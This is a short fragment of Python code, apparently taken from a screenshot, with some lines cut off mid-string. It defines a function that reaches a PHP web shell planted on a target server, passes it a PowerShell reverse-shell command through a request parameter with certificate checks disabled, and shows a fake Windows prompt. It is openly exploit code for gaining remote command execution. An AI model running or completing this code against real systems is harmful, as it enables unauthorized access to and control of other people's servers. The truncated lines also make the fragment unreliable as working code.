 def webshell(SERVER_URL, session):
try:
WEB_SHELL = SERVER_URL + 'upload/kamehameha.php'
reverse_shell_command = "powershell -c \"$client = New-Object System.Net.Sockets.TCPCli
command = {'telepathy': reverse_shell_command}
r2 = session.get(WEB_SHELL, params=command, verify=False)
if r2.status_code != 200:
print(Style.BRIGHT + Fore.RED + "[!] " + Fore.RESET + "Could not connect to the web
r2.raise_for_status()
print(Fore.GREEN + '[+] ' + Fore.RESET + 'Successfully connected to webshell.')
cwd = re.findall('[CDEF].*', r2.text)
cwd = cwd[0] + "> " if cwd else "C:\\> "
term = Style.BRIGHT + Fore.GREEN + cwd + Fore.RESET